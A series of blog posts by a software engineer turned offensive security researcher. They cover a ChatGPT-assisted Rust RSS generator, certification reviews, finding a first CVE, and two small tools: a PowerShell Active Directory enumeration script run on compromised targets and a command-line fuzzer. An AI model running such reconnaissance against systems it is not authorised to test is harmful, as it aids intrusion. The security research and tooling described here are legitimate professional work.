nation states on other nation states, the future looks quite scary.
What can we do about it? Well, it's not really about what, because we all know what to do as it is common sense. The problem is the how. How do we convince the organizations to start treating security seriously, and not as a policy or requirement to put in place and forget about it, a module that they can just enable, or a nonsense product they try to sell and make money on? I think as hackers we should tackle it in the way we know best: find and disclose vulnerabilities, and then talk about it to anyone who will listen.
But I digress, let's make this one of the goals for 2025 and move on.
One major exciting accomplishment of 2024 is that the day before Christmas I managed to close a book deal with a publisher. The idea of writing a book is surreal, to begin with, but getting the deal done right before Christmas is both the best and the most bizarre gift ever. I think I'm still digesting it.
Although it's been a very successful year, the most exciting part of 2024, is the people I met and friends I made on three different continents.
So, what do I expect 2025 to bring? First of all, a tone of more vulnerability disclosures, especially since a fair number are already going through the responsible disclosure process. There are a couple of quite exciting projects (one of them being the book writing of course) that will kick off, and a few more trips already scheduled (one of them being the best hacker's summer camp - DEFCON), not to mention the new people I'm gonna meet on my journey through 2025, many of which I will certainly become friends with. Happy New Year!

ChatGPT wrote a Rust program for me that generates an RSS feed from Markdown files
A number of people kept telling me to get an RSS feed for my blog. It's a pretty standard feature for any content management system, but of course, because I like Rust, I use mdBook instead. As much as I like it, it doesn't automatically generate an RSS feed. There are a couple of crates I could set up as a preprocessor for mdBook, but they either don't work or don't do what I want. But hey, didn't I just say I like Rust? Yes... I did. But no... I don't want to write an RSS feed generator based on the Markdown files. If I had my own junior software developer, I could just tell them to write it for me—but I don't, do I?
Actually... maybe I do. How about ChatGPT? Isn't this exactly what it's meant for? Without dwelling on it too much, I found myself writing the following prompt:
Create code in Rust that goes through all directories recursively and reads all *.md (markdown) files. Based on those files, it creates an RSS feed stored in rss.xml. The title, publication date, author, URL and description of the RSS items should be taken from the markdown files themselves, which are stored at the beginning of those files in the following manner:
---
title: <title as string>
pub_date: <time and date as string>
author: <author as string>
url: <URL>
description: <description as string>
---
Please make the code Rust idiomatic.
Along with a detailed explanation, I got the following code back from my junior dev:
use serde::Deserialize; use std::{fs, io, path::Path}; use walkdir::WalkDir; use rss::{ChannelBuilder, ItemBuilder, Channel}; use std::fs::File; #[derive(Debug, Deserialize)] struct FrontMatter { title: String, pub_date: String, author: String, url: String, description: String, } // Function to parse front matter from a markdown file fn parse_front_matter(content: &str) -> Option<FrontMatter> { let delimiter = "---"; let parts: Vec<&str> = content.splitn(3, delimiter).collect(); if parts.len() == 3 { serde_yaml::from_str(parts[1]).ok() } else { None } } // Function to process a markdown file and extract the RSS item information fn process_markdown_file(path: &Path) -> Option<rss::Item> { if let Ok(content) = fs::read_to_string(path) { if let Some(front_matter) = parse_front_matter(&content) { let item = ItemBuilder::default() .title(Some(front_matter.title)) .pub_date(Some(front_matter.pub_date)) .author(Some(front_matter.author)) .link(Some(front_matter.url)) .description(Some(front_matter.description)) .build(); return Some(item); } } None } // Function to traverse directories and process all markdown files fn collect_markdown_files(dir: &str) -> Vec<rss::Item> { let mut items = Vec::new(); for entry in WalkDir::new(dir).into_iter().filter_map(|e| e.ok()) { let path = entry.path(); if path.is_file() && path.extension().and_then(|s| s.to_str()) == Some("md") { if let Some(item) = process_markdown_file(path) { items.push(item); } } } items } fn main() -> io::Result<()> { // Define the directory to search for markdown files let directory = "./"; // Collect markdown files and generate RSS items let items = collect_markdown_files(directory); // Build the RSS feed let channel = ChannelBuilder::default() .title("My Markdown RSS Feed") .link("http://example.com") .description("RSS feed generated from markdown files") .items(items) .build(); // Write the RSS feed to an XML file let file = File::create("rss.xml")?; channel.pretty_write_to(file)?; Ok(()) }
It looks kinda okay, but does it work? Of course not.
I tried to build it, and it didn’t even compile—I'd expect the code from my junior dev to at least compile. But okay, let's try another prompt:
I'm getting this error:
91 | channel.pretty_write_to(file)?; | ^^^^^^^^^^^^^^^------ two arguments of type `u8` and `usize` are missing
My junior dev, not thinking too much, spat out a fix:
use std::io::Write; // Import Write trait for pretty_write_to fn main() -> io::Result<()> { // Define the directory to search for markdown files let directory = "./"; // Collect markdown files and generate RSS items let rss_items = collect_markdown_files(directory); // Build the RSS feed with sorted items let channel = ChannelBuilder::default() .title("My Markdown RSS Feed") .link("http://example.com") .description("RSS feed generated from markdown files") .items(rss_items.into_iter().map(|rss_item| rss_item.item).collect::<Vec<_>>()) .build(); // Write the RSS feed to an XML file with pretty formatting let mut file = File::create("rss.xml")?; // Set indentation settings (2 spaces per indent) channel.pretty_write_to(&mut file, b' ', 2)?; Ok(()) }
Okay, it fixed the mentioned error. Does it compile now? Nope... Another prompt:
now I'm getting this error:
Compiling mdrss v0.1.0 (/home/user/dev/mdrss) warning: unused import: `Channel` --> src/main.rs:3:11 | 3 | use rss::{Channel, ChannelBuilder, ItemBuilder}; | ^^^^^^^ | = note: `#[warn(unused_imports)]` on by default warning: unused `Result` that must be used --> src/main.rs:91:5 | 91 | channel.pretty_write_to(&mut file, b' ', 2); | ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ | = note: this `Result` may be an `Err` variant, which should be handled = note: `#[warn(unused_must_use)]` on by default help: use `let _ = ...` to ignore the resulting value | 91 | let _ = channel.pretty_write_to(&mut file, b' ', 2); | +++++++ warning: `mdrss` (bin "mdrss") generated 2 warnings (run `cargo fix --bin "mdrss"` to apply 1 suggestion) Finished `dev` profile [unoptimized + debuginfo] target(s) in 0.75s
Say what you will, my junior dev doesn’t give up. Took the prompt and gave me the fix back:
use serde::Deserialize; use std::{fs, io, path::Path}; use walkdir::WalkDir; use rss::{ChannelBuilder, ItemBuilder}; use chrono::{DateTime, Utc}; use chrono::format::ParseError; use std::fs::File; use std::io::Write; // Struct to hold the parsed front matter #[derive(Debug, Deserialize)] struct FrontMatter { title: String, pub_date: String, author: String, url: String, description: String, } // Function to parse the publication date as a `DateTime<Utc>` fn parse_pub_date(date_str: &str) -> Result<DateTime<Utc>, ParseError> { // Assuming the date in the markdown files is in RFC3339 format (e.g., "2023-09-13T00:00:00Z") date_str.parse::<DateTime<Utc>>() } // Function to parse front matter from a markdown file fn parse_front_matter(content: &str) -> Option<FrontMatter> { let delimiter = "---"; let parts: Vec<&str> = content.splitn(3, delimiter).collect(); if parts.len() == 3 { serde_yaml::from_str(parts[1]).ok() } else { None } } // Struct to hold an RSS item along with its parsed publication date struct RssItem { pub_date: DateTime<Utc>, item: rss::Item, } // Function to process a markdown file and extract the RSS item information fn process_markdown_file(path: &Path) -> Option<RssItem> { if let Ok(content) = fs::read_to_string(path) { if let Some(front_matter) = parse_front_matter(&content) { if let Ok(pub_date) = parse_pub_date(&front_matter.pub_date) { let item = ItemBuilder::default() .title(Some(front_matter.title)) .pub_date(Some(front_matter.pub_date)) .author(Some(front_matter.author)) .link(Some(front_matter.url)) .description(Some(front_matter.description)) .build(); return Some(RssItem { pub_date, item }); } } } None } // Function to traverse directories and process all markdown files fn collect_markdown_files(dir: &str) -> Vec<RssItem> { let mut items = Vec::new(); for entry in WalkDir::new(dir).into_iter().filter_map(|e| e.ok()) { let path = entry.path(); if path.is_file() && path.extension().and_then(|s| s.to_str()) == Some("md") { if let Some(rss_item) = process_markdown_file(path) { items.push(rss_item); } } } // Sort items by publication date (descending) items.sort_by(|a, b| b.pub_date.cmp(&a.pub_date)); items } fn main() -> io::Result<()> { // Define the directory to search for markdown files let directory = "./"; // Collect markdown files and generate RSS items let rss_items = collect_markdown_files(directory); // Build the RSS feed with sorted items let channel = ChannelBuilder::default() .title("My Markdown RSS Feed") .link("http://example.com") .description("RSS feed generated from markdown files") .items(rss_items.into_iter().map(|rss_item| rss_item.item).collect::<Vec<_>>()) .build(); // Write the RSS feed to an XML file with pretty formatting let mut file = File::create("rss.xml")?; // Set indentation settings (2 spaces per indent) channel.pretty_write_to(&mut file, b' ', 2).map_err(|e| io::Error::new(io::ErrorKind::Other, e))?; Ok(()) }
Nice! That at least compiles! It even highlighted the key changes. After cleaning it up a bit and removing some unused imports, I built and tested the program with my mdBook content, and it properly generated the rss.xml file. Nice indeed. So, as with any junior dev, let’s push it a bit further. Here’s another prompt:
can you now make a change to the code so that the directory path is provided as a command line argument?
Again, along with some explanation, it proudly came back with the code:
use serde::Deserialize; use std::{fs, io, path::Path}; use walkdir::WalkDir; use rss::{ChannelBuilder, ItemBuilder}; use chrono::{DateTime, Utc}; use chrono::format::ParseError; use std::fs::File; use std::io::Write; use std::env; // To access command line arguments // Struct to hold the parsed front matter #[derive(Debug, Deserialize)] struct FrontMatter { title: String, pub_date: String, author: String, url: String, description: String, } // Function to parse the publication date as a `DateTime<Utc>` fn parse_pub_date(date_str: &str) -> Result<DateTime<Utc>, ParseError> { // Assuming the date in the markdown files is in RFC3339 format (e.g., "2023-09-13T00:00:00Z") date_str.parse::<DateTime<Utc>>() } // Function to parse front matter from a markdown file fn parse_front_matter(content: &str) -> Option<FrontMatter> { let delimiter = "---"; let parts: Vec<&str> = content.splitn(3, delimiter).collect(); if parts.len() == 3 { serde_yaml::from_str(parts[1]).ok() } else { None } } // Struct to hold an RSS item along with its parsed publication date struct RssItem { pub_date: DateTime<Utc>, item: rss::Item, } // Function to process a markdown file and extract the RSS item information fn process_markdown_file(path: &Path) -> Option<RssItem> { if let Ok(content) = fs::read_to_string(path) { if let Some(front_matter) = parse_front_matter(&content) { if let Ok(pub_date) = parse_pub_date(&front_matter.pub_date) { let item = ItemBuilder::default() .title(Some(front_matter.title)) .pub_date(Some(front_matter.pub_date)) .author(Some(front_matter.author)) .link(Some(front_matter.url)) .description(Some(front_matter.description)) .build(); return Some(RssItem { pub_date, item }); } } } None } // Function to traverse directories and process all markdown files fn collect_markdown_files(dir: &str) -> Vec<RssItem> { let mut items = Vec::new(); for entry in WalkDir::new(dir).into_iter().filter_map(|e| e.ok()) { let path = entry.path(); if path.is_file() && path.extension().and_then(|s| s.to_str()) == Some("md") { if let Some(rss_item) = process_markdown_file(path) { items.push(rss_item); } } } // Sort items by publication date (descending) items.sort_by(|a, b| b.pub_date.cmp(&a.pub_date)); items } fn main() -> io::Result<()> { // Get the directory path from the command line arguments let args: Vec<String> = env::args().collect(); let directory = if args.len() > 1 { &args[1] // Use the provided directory } else { "./" // Default to the current directory }; // Collect markdown files and generate RSS items let rss_items = collect_markdown_files(directory); // Build the RSS feed with sorted items let channel = ChannelBuilder::default() .title("My Markdown RSS Feed") .link("http://example.com") .description("RSS feed generated from markdown files") .items(rss_items.into_iter().map(|rss_item| rss_item.item).collect::<Vec<_>>()) .build(); // Write the RSS feed to an XML file with pretty formatting let mut file = File::create("rss.xml")?; // Set indentation settings (2 spaces per indent) channel.pretty_write_to(&mut file, b' ', 2).map_err(|e| io::Error::new(io::ErrorKind::Other, e))?; Ok(()) }
Well, what happened to the idiomatic Rust?
are there any more places in the code where you can be more idiomatic?
Okay, that’s a bit better:
use serde::Deserialize; use std::{fs, io, path::{Path, PathBuf}}; use walkdir::WalkDir; use rss::{ChannelBuilder, ItemBuilder}; use chrono::{DateTime, Utc}; use std::fs::File; use std::io::Write; use std::env; use std::ffi::OsString; // Struct to hold the parsed front matter #[derive(Debug, Deserialize)] struct FrontMatter { title: String, pub_date: String, author: String, url: String, description: String, } // Function to parse the publication date as a `DateTime<Utc>` fn parse_pub_date(date_str: &str) -> Result<DateTime<Utc>, chrono::format::ParseError> { date_str.parse::<DateTime<Utc>>() } // Function to parse front matter from a markdown file fn parse_front_matter(content: &str) -> Option<FrontMatter> { let delimiter = "---"; let parts: Vec<&str> = content.splitn(3, delimiter).collect(); if parts.len() == 3 { serde_yaml::from_str(parts[1]).ok() } else { None } } // Struct to hold an RSS item along with its parsed publication date struct RssItem { pub_date: DateTime<Utc>, item: rss::Item, } // Function to process a markdown file and extract the RSS item information fn process_markdown_file(path: &Path) -> Option<RssItem> { // Using `ok()` and `and_then()` to chain the logic more concisely fs::read_to_string(path).ok().and_then(|content| { parse_front_matter(&content).and_then(|front_matter| { parse_pub_date(&front_matter.pub_date).ok().map(|pub_date| { let item = ItemBuilder::default() .title(Some(front_matter.title)) .pub_date(Some(front_matter.pub_date)) .author(Some(front_matter.author)) .link(Some(front_matter.url)) .description(Some(front_matter.description)) .build(); RssItem { pub_date, item } }) }) }) } // Function to traverse directories and process all markdown files fn collect_markdown_files(dir: &Path) -> Vec<RssItem> { WalkDir::new(dir) .into_iter() .filter_map(|entry| entry.ok()) // Handle invalid directory entries .filter(|entry| { entry.path().is_file() && entry.path().extension().and_then(|s| s.to_str()) == Some("md") }) .filter_map(|entry| process_markdown_file(entry.path())) .collect::<Vec<_>>() // Collect all valid markdown files } // Main function to handle command line arguments and generate the RSS feed fn main() -> io::Result<()> { // Get the directory path from command line arguments, defaulting to current directory let directory: PathBuf = env::args_os().nth(1) .map(PathBuf::from) // Convert to PathBuf .unwrap_or_else(|| PathBuf::from("./")); // Collect markdown files and generate RSS items let mut rss_items = collect_markdown_files(&directory); // Sort items by publication date (descending) rss_items.sort_by(|a, b| b.pub_date.cmp(&a.pub_date)); // Build the RSS feed with sorted items let channel = ChannelBuilder::default() .title("My Markdown RSS Feed") .link("http://example.com") .description("RSS feed generated from markdown files") .items(rss_items.into_iter().map(|rss_item| rss_item.item).collect::<Vec<_>>()) .build(); // Write the RSS feed to an XML file with pretty formatting let mut file = File::create("rss.xml")?; channel.pretty_write_to(&mut file, b' ', 2) .map_err(|e| io::Error::new(io::ErrorKind::Other, e))?; Ok(()) }
But are we done? Of course not. I actually wanted this to be a Rust library so that I can use it as a pre-processor for mdBook.
Based on the last code you provided, make a Rust library with one API function. This function should take two parameters:
- path to the directory with markdown files
- destination path to the generated rss.xml file
This is where I actually got caught by surprise. Not only did it provide the code, but also unit and integration tests. Yes, you read that right. When was the last time you got a set of unit and integration tests from your dev (without even asking for them)?
I was very excited. Although the tests didn’t work, the attitude of my junior dev was commendable. Despite some exchanges with it, it wasn’t able to fix the tests it provided, which was a bit disappointing, but maybe that was my fault. I’m a junior prompt engineer, after all.
So, after cleaning it up a bit and making it actually work, the library was done.
But I wasn’t finished yet, so I made a few more requests. Here are the prompts:
Now, how can I use this library to automatically generate rss.xml file when generating my mdBook using Rust mdBook?
How can I publish my mdrss_lib library so that I can use it with cargo install or as part of dependencies in cargo.toml?
And if I wanted to publish my mdbook-rss-preprocessor so that people can download it and use it with cargo install?
for the mdrss_lib, please create a cli application that will take two cli arguments: - path do the directory with md files - path to rss.xml
Although I'm not going to paste them here, for all of those prompts, I received fairly decent answers, with code and explanations. If you're curious, here’s the link to the entire chat exchange.
However, I now have my RSS feed generator! Here are the results:
- mdrss - A library that handles RSS generation, which has even been published on crates.io.
- mdrss-cli - A CLI application that utilizes the library, which I now use for RSS generation based on my mdBook files.
Is it production code? Is it proper, idiomatic Rust? Did ChatGPT generate it with no errors? Although the problem that ChatGPT had to solve was trivial, the answer to these questions is resounding NO. However, it was good enough for me to make quick fixes and get the functionality I needed in a matter of minutes instead of hours (note that I'm not a Rust developer). An experienced Rust developers would do a much better job and probably faster, but let’s face it, I don’t have any working for me for free. I don't think ChatGPT is ready to replace a proper software engineer. But in this particular case, the sad reality is that, if not for ChatGPT, I still wouldn’t have an RSS feed on my blog—I'm just too lazy to develop it myself. So, although I never thought I’d say this, I finally found a reason to use ChatGPT for something that is coding-related.

Navigating the Leap: My Journey from Software Engineering to Offensive Security
I've recently transitioned to infosec, a journey I documented through blog posts over time. Now, I've had the opportunity to collaborate with OffSec to write a summary of this transition, which is finally up on their website. In the article, I share my experience moving from software engineering to offensive security, discussing the challenges, the effort required for upskilling and certifications like OSCP, and the importance of community engagement. Despite obstacles, I successfully landed an offensive security role, and the experience has been incredibly rewarding. Here's a link to the full article
Getting a Black Belt in Wi-Fu - OSWP Review

So, I started digging into various security aspects of Wi-Fi. Initially, Google was my go-to buddy, but then I thought a more organized approach would be cool. Since I still had the OffSec Unlimited Subscription back then, I decided to take a shot at the PEN-210.
PEN-210
I kicked off the PEN-210 with a pretty limited knowledge of anything wireless. As I went through the training material, I was shocked at how much I didn't know – from the nitty-gritty of IEEE 802.11 standards, network setups, frequencies, encryption, to various attack vectors and the whole arsenal of tools to conquer different Wi-Fi networks. There was a good amount of reading involved, and I'll admit, I've already forgotten half of those details. It's not the kind of stuff you use every day, so it doesn't exactly stick in your brain. But now, I'm aware of these things, and I can always look them up in my notes or ask our good friend Google.
Now, I know the OffSec training library like the back of my hand, and one thing that caught me off guard was the absence of a PEN-210 lab. Instead, they recommend which Access Point and wireless card you should grab. At first, it seems like a major hurdle. If you want to dive into the exercises, you've got to get the hardware first. But when it came to actually doing the exercises, setting up the lab environment yourself (with a real Access Point and configuring it) turned out to be a pretty cool learning experience. I learned a ton, understood exactly what I was setting up, and why I was hacking it in that particular way.
Now, let's talk about the technical stuff – you know, the exciting part where you actually get to do things. You'll tackle exercises to practice wielding different tools, cracking authentication hashes, launching rogue access point attacks, going after WPS networks, WPA/WPA2 and WPA Enterprise networks, and even messing with captive portals. For a wireless newbie like me, it was a good bit of fun.
Exercise
I managed to run all the exercises in the training material using a LinkSys AC1200 router and an Alfa AWUS036NHA WLAN adapter. These aren't the exact makes and models you necessarily need, but they're surprisingly affordable and tick all the boxes for practicing for OSWP.

Since there's no lab ready-made for you, I strongly suggest putting in the effort to create your own setup, especially for the exercises in the key areas of the training. This way, you ensure that when the exam rolls around, it won't be the first time you're executing a specific attack.
Exam
Just like any other 200-level OffSec course, the OSWP exam is an open-book, proctored affair. But here's the kicker – unlike its course cousins, the OSWP exam only lasts for 3.5 hours. It throws three challenges at you (one is a must, the other two are your call), each involving cracking into different networks. Once you're in, the goal is to grab a flag from a server chillin' on another host connected to the same network.
To ace the exam, you've gotta nail the mandatory challenge and pick off one of the optional ones. Post-exam, you've got an extra 24 hours to wrap up and shoot over your pentest report, just like the drill with all the other OffSec courses.
Conclusion
Whenever I dive into a new training, my go-to move is to check out the syllabus and figure out if it's going to dish out some fresh skills. In this case, a whopping 95% of the content was totally new to me, making it totally worth my study time. But here's the thing – after chatting with some seasoned hackers, it turns out most of them already had this knowledge. I'm pretty sure they could breeze through the exam without breaking a sweat.
Right now, you can't snag the PEN-210 on its own – it only comes bundled with the Learn One subscription or some other training package. But still, unless you already feel like a Wi-Fu black belt, I'd strongly suggest giving the course pages a good read. The exam is like a bonus round to test all the cool stuff you've learned. While it's awesome to get an official badge, I get that many might skip it and focus their study time on the main course they got with Learn One.
Resources
My Journey to Finding My First 0day/CVE

I've dreamed of discovering a 0day vulnerability and getting a CVE assigned to it since I started my transition to Offensive Security. In my mind, being able to find previously unknown vulnerabilities was a way to validate my skills and abilities as a security researcher. Unfortunately, for the same exact reasons, I only started actively hunting for vulnerabilities a couple of months ago, after I changed my role, and security research is now part of my job. Almost two years passed between the time I added "finding a 0day" to my list of goals and the time I actually attempted to do it. But why? The short answer is: I didn't know that I could.
The concept of discovering a 0day vulnerability remained at the top of my goal list for so long that it became something of a holy grail for me, almost unattainable. I believed that I didn't know enough to even begin, and the idea of starting felt like a waste of time because I thought I wouldn't find anything anyway. It seemed more sensible to concentrate on studying and progressing in my transition to information security.
Initially, I felt pressured to learn quickly and formally establish myself as an information security professional before embarking on 0day hunting. However, as time passed, I relinquished that pressure and became accustomed to the idea that achieving this goal might or might not happen at some point down the road. The human mind is peculiar, and it can sometimes play tricks on you, as it did in this case, leading me to deceive myself.
Things began to change when I stumbled upon a very interesting article written by 0xBoku: Beginner's Guide to 0day/CVE AppSec Research. In this article, he described his journey and how he started hunting for 0days as part of his preparation for OSWE. By that time, I had already obtained the OSCP certification, was working towards OSWA, and had slowly begun to explore OSWE training materials. However, even as I started preparing for OSWE, I still didn't feel confident enough to venture out and search for 0days.
I started my new role almost four months ago, and for two of those months, I worked on various R&D projects in the field of offensive security. Around two months into the job, I was assigned a vulnerability assessment of a software product. At that point, I was well into my OSWE training and believed this was an excellent opportunity to put my skills to the test.
During the first couple of days of the assessment, I discovered my first 0day vulnerability in the NASA Mission Control System. It's been a few weeks now, and I've completed the assessment of NASA's system, finished reviewing another product, and currently have 8 confirmed CVEs with a few more awaiting publication.
You can probably imagine the excitement I felt after finding that first 0day. I had finally achieved a goal that had been at the top of my list for the last two years. It was indeed a significant accomplishment for me. However, now that the initial excitement has settled, I thought I'd take a moment to reflect on this journey and attempt to answer the most obvious question: What took it so long?
I've spent some time trying to retrace the steps I've taken over those two years and have summarized them into three main categories.
Lack of confidence
Some people refer to it as imposter syndrome, but I'm not a fan of the word "imposter." I believe it's important to recognize that how we feel about ourselves can influence whether we take action or not, but it doesn't necessarily reflect our ability to do something. In my case, I was convinced that I needed to reach a certain level of knowledge and experience before I could begin finding 0day in software products. It took me a very long time before I actually tried, and even then, I only did so because my boss requested it. A lack of confidence can be blinding, and despite looking at the signs indicating that I was ready, I still couldn't see it.
Apply what you've learned
One of the main reasons I decided to pursue OffSec training courses is the fact that they are highly technical and consistently require you to apply the knowledge you gain by studying the training material. I'm an advocate of this approach, and I found these courses very appealing and convenient because I could solely focus on OffSec's guidance without having to figure out how to apply the new knowledge to gain practical experience. However, for me personally, this comfort became a hindrance and led to procrastination in my 0day hunting efforts, without feeling too guilty about it. Don't get me wrong; if I had to choose again, I'd still opt for OffSec training every time. However, if I had to start over, I would be more mindful of the need to balance training with real-world application.
Hack what you know
There are many ways to get started; you can obtain software from sources like SourceCodester or GitHub and begin searching for vulnerabilities. However, I believe it would be more beneficial if you started with software that you already know or have used.
In my case, as I mentioned in my mid-career transition to infosec story, I had extensive software engineering experience in the space sector. This background was particularly helpful when I was tasked with assessing an existing Mission Control System. I had previously seen and even used this software, and I had no trouble setting it up. Since I was familiar with the space industry and the functions of the ground segment, I didn't need to spend time figuring out what the software did or how it worked. I can attribute the fact that I found my first vulnerability within a matter of hours to my prior knowledge of the software.
Of course, I consider myself fortunate because the software I'm referring to is developed by NASA and is used in various space missions and organizations. This system is an attractive target for research. You may not be as lucky, but don't worry; the key consideration when selecting a target is that the software has some user base.
That's it! I believe these are the main lessons I've learned from my incredibly long journey to finding my first 0day. If you're considering embarking on the path of 0day hunting, I hope you find this writeup helpful. I'm also interested in hearing about your experiences in this field, so please consider sharing them with me and others.
How I Failed OSWA Exam

After obtaining my OSCP certification, I considered a couple of options for my next certification. The main ones I had in mind were OSED and OSWE. However, although I was a little tired after completing the OSCP, I didn't want to take a break. Instead, I decided to relax a bit by going for something that would be easier to achieve. While browsing through the OffSec library for other 200-level courses, I came across OSWA, which seemed like a good opportunity to delve deeper into web penetration testing.
What is OSWA?
OSWA stands for Offensive Security Web Assessor, and it is a certification that validates the skills acquired during the WEB-200 course. The course focuses on Web Penetration Testing from a black-box testing perspective. It covers various vulnerability classes and provides insights into how they function from both an attacker and defender standpoint.
Training material and labs
Similar to other OffSec courses, WEB-200 includes training materials (PDFs and videos), interactive exercises that accompany each training module (where students can start a virtual machine, perform specific actions to obtain a flag, and submit it through the portal), and a set of lab machines. The interactive exercises are contextualized within the training material, while the lab machines are standalone systems with no hints about the vulnerabilities or attack vectors they expose. Each lab machine contains two flags: one displayed upon obtaining administrator-level access to the web application and the other in a proof.txt file hidden somewhere on the system. The lab environment simulates real-world web pentesting, combining challenging scenarios with CTF-like elements. The lab size keeps expanding over time, and OffSec introduces frequent small changes to enhance the course content. When I started working on WEB-200, there were 6 boxes, and by the time I finished it, there were already 8. So, by the time you read this, there might be more machines.
The exam
The OSWA exam is a standard 24-hour test with five standalone boxes to assess the candidate's skills. After completing the exam, participants have an additional 24 hours to prepare and submit the report. The exam machines are similar to those encountered in the lab, but with different vulnerabilities and exploitation techniques. The rules for obtaining the flags in the exam are the same as those in the lab environment, though they may change over time, so it's crucial to refer to the official Exam Guide pages for the latest information.
My experience with OSWA
Initially, I believed OSWA would be an easy and quick success, but I soon realized I had underestimated its difficulty. While I was already familiar with most web vulnerability classes and had some black-box web pentesting experience, the WEB-200 course introduced numerous variations and challenges I had never encountered before. The difficulty level was high, emphasizing not only technical skills but also the ability to think creatively. I approached the training with a similar strategy as I did for OSCP, starting with easy machines and seeking help from forums and the Discord community. However, I discovered that this approach was not suitable for OSWA due to the limited number of lab machines available. Asking for help too often deprived me of the opportunity to figure things out independently.
Unfortunately, I failed my first OSWA attempt, and upon returning to the lab, I realized that I had forgotten certain concepts because I relied too much on external help instead of solving challenges on my own. I paid the price during the exam. Nevertheless, I learned from this experience and scheduled a second attempt after a 3-week cooldown period (my subscription allows for a 2-week cooldown). During this time, I thoroughly reviewed all training materials and completed the lab again, this time without seeking any assistance, even tackling the new machines added later. Ultimately, I successfully passed the second attempt and can now officially call myself an Offensive Security Web Assessor. I firmly believe that if I had put more effort into solving all lab machines independently and not underestimated the course's difficulty initially, I could have passed on my first try. Lesson learned.
Now, I'm looking forward to moving on to WEB-300 and CRTO, both of which I need for work, and I'm incredibly excited about them!
ADwalk: simple PowerShell script to enumate Active Directory
One of the things that became apparent to me (which also came as a surprise) since I've started my journey with offensive security was that Windows systems and Active Directory are absolutely everywhere. Most of the systems you will ever get to hack as an offensive security professional are going to be on Windows.
Probably the best tool for AD enumeration out there is the PowerView, however, to start using it you need to first transfer it to the target machine, just to do some basic enumerations, which sometimes is not ideal and can be problematic. I've noticed that often instead, a pentester will write a small script in PowerShell to start a simple enumeration of AD, just to see if there's anything there worth the attention. I've started practicing this approach myself and I find it much quicker - once I'm on a target system with access to PowerShell, I can write a short code and run it on that system to get the basic detains about AD.
Having this in mind, I've created a small PowerShell tool, called adwalk, which allows me to do just that. The main purpose of it is to display all OUs (Organization Units) in the Active Directory you are currently connected to, but you can also supply a filter in case you're looking for something specific, like an SQL server. Here's how it works:
Here an example of how to use it:
PS C:\> .\adwalk -filter "serviceprincipalname=*sql*"
Here's a quick demo:

For more details, head to the GitHub repo.
clif: simple command-line application fuzzer
clif is a command-line application fuzzer, pretty much what a wfuzz or ffuf are for web. It was inspired by sudo vulnerability CVE-2021-3156 and the fact that, for some reasons, Google's alf-fuzz doesn't allow for unlimited argument or option specification. Since I try to practice my Rust whenever there's an opportunity to develop something that I actually might use, I decided to create my own fuzzer.
Here are a few examples of what it can do:
# throw wordlist.txt as input
clif -e my_program -w wordlist.txt
# throw wordlist.txt as -p argument
clif -e my_program -w wordlist.txt -a "-p FUZZ"
# throw numbers from range 100..100000000 as the first argument
clif -e my_program -n 100..100000000 -a "-n FUZZ"
# throw a string with length from range 10..100 as the first argument
clif -e my_program -s 10..100
For more details, head to the GitHub repo.
Here's a quick demo
